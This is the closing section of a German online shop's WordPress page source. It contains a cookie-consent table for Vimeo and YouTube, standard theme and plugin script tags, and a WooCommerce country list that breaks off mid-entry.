                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"2f62841547"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "9843de4839";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los 